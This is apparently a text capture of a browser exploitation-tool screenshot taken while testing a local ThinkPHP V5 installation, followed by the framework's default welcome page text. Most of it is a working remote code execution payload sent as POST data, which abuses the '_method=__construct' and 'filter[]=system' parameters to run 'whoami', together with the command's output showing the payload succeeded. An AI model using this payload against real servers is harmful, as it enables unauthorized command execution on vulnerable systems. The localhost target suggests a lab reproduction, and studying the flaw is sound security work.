 Load URL
http://localhost/php/tp/5022/public/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
Post data
_method=__construct&filter[]=system&server[REQUEST_METHOD]=whoami
yoga-pc\yoga
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能框架
[ V5.0 版本由 七牛云 独家赞助发布 ]
阿里云开年Hi购季